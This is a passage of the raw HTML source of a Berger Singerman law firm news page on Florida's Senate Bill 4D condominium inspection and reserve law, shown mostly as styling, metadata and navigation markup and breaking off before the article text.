

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves
body_size: 8809
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Governor Signs New Condominium Legislation Requiring Inspections and Reserves Attorneys - Berger Singerman LLP Law Firm</title>
<meta name="description" content="  ">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://www.bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->

  <link rel="stylesheet" href="http://www.bergersingerman.com/assets/css/sharetastic.css?ver=3">

<link rel="apple-touch-icon" sizes="180x180" href="http://www.bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://www.bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://www.bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://www.bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://www.bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

<meta property="og:title" content="Governor Signs New Condominium Legislation Requiring Inspections and Reserves Attorneys - Berger Singerman LLP Law Firm" />

<meta property="og:description" content="  " />

 
<meta property="og:image" content="http://www.bergersingerman.com/uploads/Screen-Shot-2022-05-31-at-110606-AM_1654009601.png" />     
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "@id": "http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves#blogposting",
    "url": "http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves",
    "headline": "Governor Signs New Condominium Legislation Requiring Inspections and Reserves",
    "alternativeHeadline": "",
    "image": [
        "http://www.bergersingerman.com/uploads/BS-news_1599743931.jpg"
    ],
    "author": [
        {
            "@type": "Person",
            "name": "Jeffrey R. Margolis",
            "url": "http://www.bergersingerman.com/team/jeffrey-r-margolis"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "@id": "http://www.bergersingerman.com#organization",
        "name": "Berger Singerman LLP",
        "logo": {
            "@type": "ImageObject",
            "url": "http://www.bergersingerman.com/assets/images/berger-singerman-logo.png"
        }
    },
    "datePublished": "2022-05-31T00:00:00-04:00",
    "dateModified": "2022-05-31T11:06:46-04:00",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "http://www.bergersingerman.com/news-insights/governor-signs-new-condominium-legislation-requiring-inspections-and-reserves"
    },
    "keywords": [],
    "description": "<p>Senate Bill 4D, which requires regular building inspections and requires condominium associations to maintain reserves, unanimously passed both the Florida House and Florida Senate on May 24th and 25th respectively. Governor DeSantis signed the bill on May 26th.</p>\r\n",
    "hasPart": []
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://www.bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://www.bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://www.bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

                  
                  
                </ul>



              <div class="social hidden-xs"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="Company LinkedIn Profile"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-xs">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>



                </div>



              <!--end client-tools -->

            </div>

            <!--end col-sm-4 -->



            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/team">Team</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/attorneys">Attorneys</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/professionals">Professionals</a></li>

                  
                  <li><a href="http://www.bergersingerman.com/team/management">Management</a></li>

                  
                </ul>

                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/capabilities">Capabilities</a></li>

                  <li><a href="http://www.bergersingerman.com/practice-teams">Practice Teams</a></li>

                  <li><a href="http://www.bergersingerman.com/practices">Practice Areas</a></li>

                </ul>



            </div>

            <!--end col-sm-4 -->

            
            <div class="col-sm-4">



                <ul>

                  <li><a class="sectionhead" href="http://www.bergersingerman.com/news-insights">News &amp; Insights</a></li>

                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/doing-business-in-florida-blog">Doing Business in Florida Blog</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/in-the-news">In the News</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/publications">Publications</a></li>

                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/events-speaking-engagements">Events &amp; Speaking Engagements</a></li>

                  
                  
                  
                  
                  
                  
                  
                  
                  
                  <li><a href="http://www.bergersingerman.com/news-insights/covid-19-legal-insights">COVID-19: Legal Insights</a></li>

                  
                  
                </ul>



              <div class="social hidden-sm hidden-md hidden-lg"> 
                
                
                 <a href="https://twitter.com/BergerSingerman"><img src="http://www.bergersingerman.com/assets/images/x-icon-blue.png" width="74" height="74" alt="Twitter"></a> 
                
                
                
                 <a href="https://www.linkedin.com/company/berger-singerman"><img src="http://www.bergersingerman.com/assets/images/linkedin-icon-blue.png" width="74" height="74" alt="LinkedIn"></a> 
                
                
                
                 <a href="https://www.facebook.com/BergerSingerman/"><img src="http://www.bergersingerman.com/assets/images/facebook-icon-blue.png" width="74" height="74" alt="Facebook"></a> 
                
                
                 </div>

              <div class="client-tools hidden-sm hidden-md hidden-lg">

                <ul class="indent">

                  <li><a href="http://www.bergersingerman.com/info/client-tools" title="">Client Payment Portal</a></li>

                </ul>

              </div><!--end client-tool -->

            </div>

            <!--end col-sm-4 -->



          </div>

          <!--end row -->



        </nav>

        <!--end container -->



      </div>

    </div>

    <!--end MainNav -->



    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <div id="SearchNav" class="overlay"> <a href="javascript:void(0)" class="closebtn" onClick="closeSearch()">&times; <span>Close</span></a>

      <div class="overlay-content search">

        <div class="container search-nav">

          <div class="row">

            <h2>What can we help you find?</h2>

            <form role="search" aria-label="Sitewide search form" class="attorney_search_form" action="http://www.bergersingerman.com/search" method="get" enctype="multipart/form-data">

            <label class="sr-only" for="attorneysearchform">Enter a Keyword</label>

              <input type="text" class="search_text" name="s" id="attorneysearchform" value="" placeholder="Enter a keyword or name" />

              <button class="btn btn-green" type="submit" name="submit" value="Submit">Submit</button>

            </form>







             <div role="search" class="alphabet" aria-labelledby="searchheading" tabindex="0">

              <h2 id="searchheading">Search Attorneys by last name</h2>

              <div class="equalHMWrap eqWrap">

                


                  
                  <div class="equalHMR eq"><a class="linked" title="A" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=A"><span>A</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="B" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=B"><span>B</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="C" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=C"><span>C</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="D" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=D"><span>D</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="E" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=E"><span>E</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="F" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=F"><span>F</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="G" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=G"><span>G</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="H" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=H"><span>H</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="unlinked" title="I" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=I"><span>I</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="J" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=J"><span>J</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="K" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=K"><span>K</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="L" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=L"><span>L</span></a></div>

                  


                  


                


                  
                  <div class="equalHMR eq"><a class="linked" title="M" href="http://www.bergersingerman.com/team/search?results=results&amp;amp;letter=M"><span>M</span></a></div>

                  


                  
                  </div>

                  <div class="equalHMWrap eqWrap">

                  


                


                  
